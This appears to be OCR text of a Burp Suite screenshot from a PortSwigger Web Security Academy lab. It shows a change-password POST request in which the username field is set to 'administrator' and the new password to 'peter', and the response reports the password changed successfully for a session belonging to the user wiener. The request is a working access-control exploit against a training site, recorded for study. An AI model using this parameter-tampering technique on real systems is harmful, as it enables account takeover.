 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0aab0036044faffec0d194cf00db00f2.web-security-academy.net
3 Cookie: session=Mmj5Jsub6V85mNtGsrIb3zmqA9JrwSIj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 102
10 Origin: https://0aab0036044faffec0d194cf00db00f2.web-security-academy.net
11 Referer: https://0aab0036044faffec0d194cf00db00f2.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=cR956o1M4Nmlz7iJ5kqQSWumSfa1H2ia&username=administrator&new-password-1=peter
21 &new-password-2=peter
Response
Pretty Raw Hex Render \n
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>LAB</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">My account</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>